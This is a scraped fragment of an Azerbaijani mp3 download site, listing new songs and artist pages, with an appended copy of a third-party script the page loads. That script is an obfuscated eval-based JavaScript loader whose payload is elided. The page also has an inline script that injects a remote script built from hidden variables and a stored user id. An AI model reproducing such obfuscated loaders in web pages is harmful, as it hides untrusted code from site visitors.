<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html"><img src="/uploads/posts/2025-12/1767199810_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html">Arzu Mirzeyeva - Küsəndə Barışmıram 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10139"><input type="hidden" name="user_hash" value="9afb8f17882244b9895bebdeb53dbdcc99d70046"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1734
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"jrNoHUPOZ",21,4,11))